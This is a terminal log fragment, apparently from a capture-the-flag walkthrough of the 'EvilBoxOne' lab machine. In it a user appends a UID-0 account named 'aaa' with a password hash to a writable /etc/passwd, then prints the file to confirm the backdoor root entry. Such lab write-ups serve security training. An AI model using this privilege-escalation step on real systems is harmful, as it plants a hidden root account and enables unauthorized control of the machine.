 mowree@EvilBoxOne:/tmp$ echo "aaa:$1$M5MszpkL$8EJkEeqrZ33y13ylSmV7i1:0:0:root:/root:/bin/bash" >> /etc/passwd
mowree@EvilBoxOne:/tmp$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
mowree:x:1000:1000:mowree,,,:/home/mowree:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
aaa:EJkEeqrZ33y13ylSmV7i1:0:0:root:/root:/bin/bash
mowree@EvilBoxOne:/tmp$